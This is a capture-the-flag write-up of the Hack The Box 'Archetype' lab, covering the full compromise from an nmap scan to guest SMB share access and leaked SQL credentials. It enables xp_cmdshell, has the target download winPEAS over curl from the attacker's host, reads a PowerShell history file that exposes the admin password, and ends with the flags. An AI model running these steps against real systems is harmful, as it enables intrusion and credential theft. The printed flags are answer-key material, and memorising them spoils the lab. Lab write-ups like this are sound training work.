Nmap Scan
(jimmy@kali)-[~/HTB/rooms/archetype]
└─$ nmap -T4 10.129.113.5 -p- -sV -A -v
Scanning 10.129.113.5 [65535 ports]
Discovered open port 139/tcp on 10.129.113.5
Discovered open port 445/tcp on 10.129.113.5
Discovered open port 135/tcp on 10.129.113.5
Discovered open port 49668/tcp on 10.129.113.5
Discovered open port 49669/tcp on 10.129.113.5
Discovered open port 49666/tcp on 10.129.113.5
Discovered open port 47001/tcp on 10.129.113.5
Discovered open port 49665/tcp on 10.129.113.5
Discovered open port 1433/tcp on 10.129.113.5
Discovered open port 49667/tcp on 10.129.113.5
Discovered open port 5985/tcp on 10.129.113.5
Discovered open port 49664/tcp on 10.129.113.5
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2019 Standard 17763 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
| ms-sql-ntlm-info:
| 10.129.113.5:1433:
| Target_Name: ARCHETYPE
| NetBIOS_Domain_Name: ARCHETYPE
| NetBIOS_Computer_Name: ARCHETYPE
| DNS_Domain_Name: Archetype
| DNS_Computer_Name: Archetype
|_ Product_Version: 10.0.17763
| ms-sql-info:
| 10.129.113.5:1433:
| Version:
| name: Microsoft SQL Server 2017 RTM
| number: 14.00.1000.00
| Product: Microsoft SQL Server 2017
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-03-08T03:02:08
| Not valid after: 2055-03-08T03:02:08
| MD5: 3d67:b0ab:d273:cb64:0285:f8f3:3d55:e3f2
|_SHA-1: 22d8:daac:d681:e308:17cc:1952:4e77:0636:e7a7:b9c7
|_ssl-date: 2025-03-08T03:05:11+00:00; +2s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see <https://nmap.org/submit/> ).
TCP/IP fingerprint:
OS:SCAN(V=7.95%E=4%D=3/7%OT=135%CT=1%CU=43190%PV=Y%DS=2%DC=T%G=Y%TM=67CBB3E
OS:5%P=x86_64-pc-linux-gnu)SEQ(SP=101%GCD=1%ISR=106%TI=I%CI=I%II=I%SS=S%TS=
OS:U)SEQ(SP=103%GCD=1%ISR=10A%TI=I%CI=I%II=I%SS=S%TS=U)SEQ(SP=103%GCD=1%ISR
OS:=10F%TI=I%CI=I%II=I%SS=S%TS=U)SEQ(SP=103%GCD=1%ISR=111%TI=I%CI=I%II=I%SS
OS:=S%TS=U)OPS(O1=M53CNW8NNS%O2=M53CNW8NNS%O3=M53CNW8%O4=M53CNW8NNS%O5=M53C
OS:NW8NNS%O6=M53CNNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)EC
OS:N(R=Y%DF=Y%T=80%W=FFFF%O=M53CNW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=
OS:AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80
OS:%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=
OS:)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%
OS:A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%
OS:DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=
OS:80%CD=Z)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=257 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:w
Host script results:
| smb-os-discovery:
| OS: Windows Server 2019 Standard 17763 (Windows Server 2019 Standard 6.3)
| Computer name: Archetype
| NetBIOS computer name: ARCHETYPE\\x00
| Workgroup: WORKGROUP\\x00
|_ System time: 2025-03-07T19:05:04-08:00
| smb2-time:
| date: 2025-03-08T03:05:02
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: mean: 1h36m02s, deviation: 3h34m41s, median: 1s
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 57.17 ms 10.10.14.1
2 57.27 ms 10.129.113.5
SMB Enum
(jimmy@kali)-[~/HTB/rooms/archetype]
└─$ netexec smb 10.129.113.5 -u guest -p '' --shares
SMB 10.129.113.5 445 ARCHETYPE [*] Windows Server 2019 Standard 17763 x64 (name:ARCHETYPE) (domain:Archetype) (signing:False) (SMBv1:True)
SMB 10.129.113.5 445 ARCHETYPE [+] Archetype\\guest: (Guest)
SMB 10.129.113.5 445 ARCHETYPE [*] Enumerated shares
SMB 10.129.113.5 445 ARCHETYPE Share Permissions Remark
SMB 10.129.113.5 445 ARCHETYPE ----- ----------- ------
SMB 10.129.113.5 445 ARCHETYPE ADMIN$ Remote Admin
SMB 10.129.113.5 445 ARCHETYPE backups READ
SMB 10.129.113.5 445 ARCHETYPE C$ Default share
SMB 10.129.113.5 445 ARCHETYPE IPC$ Remote IPC
- Backups share is accessible
(jimmy@kali)-[~/HTB/rooms/archetype]
└─$ smbclient \\\\\\\\10.129.113.5\\\\backups
Password for [WORKGROUP\\jimmy]:
Try "help" to get a list of possible commands.
smb: \\> ls
. D 0 Mon Jan 20 07:20:57 2020
.. D 0 Mon Jan 20 07:20:57 2020
prod.dtsConfig AR 609 Mon Jan 20 07:23:02 2020
5056511 blocks of size 4096. 2588245 blocks available
- downloaded prod.dtsConfig file
(jimmy@kali)-[~/HTB/rooms/archetype]
└─$ cat prod.dtsConfig
<DTSConfiguration>
<DTSConfigurationHeading>
<DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="20.1.2019 10:01:34"/>
</DTSConfigurationHeading>
<Configuration ConfiguredType="Property" Path="\\Package.Connections[Destination].Properties[ConnectionString]" ValueType="String">
<ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10.1;Persist Security Info=True;Auto Translate=False;</ConfiguredValue>
</Configuration>
</DTSConfiguration>
MS-SQL connection
(jimmy@kali)-[~/HTB/rooms/archetype]
└─$ impacket-mssqlclient ARCHETYPE/sql_svc:[email protected] -windows-auth
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (ARCHETYPE\\sql_svc dbo@master)>
- used XP_CMDSHELL; to enumerate server
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
SQL (ARCHETYPE\\sql_svc dbo@master)> exec xp_cmdshell 'whoami';
output
-----------------
archetype\\sql_svc
Used winPEASany.exe to enumerate
- started a webserver on my local and downloaded file to target
SQL (ARCHETYPE\\sql_svc dbo@master)> exec xp_cmdshell 'curl <http://10.10.15.229/winPEASany.exe> -o c:\\backups\\winPEASany.exe';- winpeas identified a history file with saved commands

Admin password
SQL (ARCHETYPE\\sql_svc dbo@master)> exec xp_cmdshell 'type C:\\Users\\sql_svc\\AppData\\Roaming\\Microsoft\\Windows\\PowerShell\\PSReadLine\\ConsoleHost_history.txt';
output
-----------------------------------------------------------------------
net.exe use T: \\\\Archetype\\backups /user:administrator MEGACORP_4dm1n!!
exit
smbclient to connect to C$
- user.txt and root.txt were found
(jimmy@kali)-[~/HTB/rooms/archetype]
└─$ smbclient \\\\\\\\10.129.113.5\\\\c$ -U 'administrator'
Password for [WORKGROUP\\administrator]:
Try "help" to get a list of possible commands.
smb: \\> ls
$RECYCLE.BIN DHS 0 Fri Mar 7 22:52:50 2025
backups D 0 Fri Mar 7 22:52:07 2025
Config.Msi DHS 0 Tue Jul 27 06:21:05 2021
Documents and Settings DHSrn 0 Mon Jan 20 01:39:33 2020
pagefile.sys AHS 402653184 Fri Mar 7 22:02:01 2025
PerfLogs D 0 Tue Jul 27 05:28:47 2021
Program Files DR 0 Tue Jul 27 06:20:31 2021
Program Files (x86) D 0 Tue Jul 27 06:20:09 2021
ProgramData DHn 0 Tue Jul 27 05:28:47 2021
Recovery DHSn 0 Mon Jan 20 01:39:33 2020
System Volume Information DHS 0 Mon Jan 20 01:38:58 2020
Users DR 0 Mon Jan 20 01:39:46 2020
Windows D 0 Tue Jul 27 06:22:30 2021
smb: \\Users\\Administrator\\Desktop\\> get root.txt
getting file \\Users\\Administrator\\Desktop\\root.txt of size 32 as root.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \\Users\\sql_svc\\Desktop\\> get user.txt
getting file \\Users\\sql_svc\\Desktop\\user.txt of size 32 as user.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
- Flags
───(jimmy@kali)-[~/HTB/rooms/archetype]
└─$ cat user.txt
3e7b102e78218e935bf3f4951fec21a3 ┌───(jimmy@kali)-[~/HTB/rooms/archetype]
└─$ cat root.txt
b91ccec3305e98240082d4474b848528
